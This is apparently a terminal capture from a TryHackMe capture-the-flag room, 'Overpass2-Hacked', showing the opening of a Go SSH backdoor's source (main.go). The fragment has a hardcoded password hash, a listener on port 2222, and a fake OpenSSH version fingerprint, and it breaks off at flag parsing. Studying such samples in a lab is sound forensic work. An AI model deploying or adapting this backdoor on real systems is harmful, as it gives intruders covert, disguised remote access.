 ┌──(kakakseram㉿kali)-[~/THM/Overpass2-Hacked]
└─$ cat ssh-backdoor/main.go
package main

import (
        "crypto/sha512"
        "fmt"
        "io"
        "io/ioutil"
        "log"
        "net"
        "os/exec"

        "github.com/creack/pty"
        "github.com/gliderlabs/ssh"
        "github.com/integrii/flaggy"
        gossh "golang.org/x/crypto/ssh"
        "golang.org/x/crypto/ssh/terminal"
)

var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd
01fc2170e3"

func main() {
        var (
                lport       uint   = 2222
                lhost       net.IP = net.ParseIP("0.0.0.0")
                keyPath     string = "id_rsa"
                fingerprint string = "OpenSSH_8.2p1 Debian-4"
        )

        flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
        flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
        flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")